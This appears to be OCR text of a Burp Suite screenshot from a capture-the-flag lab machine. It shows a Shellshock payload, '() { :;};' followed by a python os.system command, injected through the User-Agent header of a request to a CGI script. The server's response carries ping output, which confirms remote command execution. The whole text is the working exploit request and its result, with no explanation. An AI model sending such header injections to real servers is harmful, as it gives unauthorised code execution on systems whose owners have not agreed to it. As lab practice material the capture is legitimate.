 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.108.18
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:() { :;}; /usr/bin/python3 -c 'import
os;os.system("echo; /bin/ping -c 2 10.129.108.18")'; /bin/ping -c
1 10.129.108.18
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 22:58:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 330
7
8 PING 10.129.108.18 (10.129.108.18) 56(84) bytes of data.
9 64 bytes from 10.129.108.18: icmp_seq=1 ttl=64 time=0.034 ms
10 64 bytes from 10.129.108.18: icmp_seq=2 ttl=64 time=0.042 ms
11
12 --- 10.129.108.18 ping statistics ---
13 2 packets transmitted, 2 received, 0% packet loss, time 999ms
14 rtt min/avg/max/mdev = 0.034/0.038/0.042/0.004 ms
15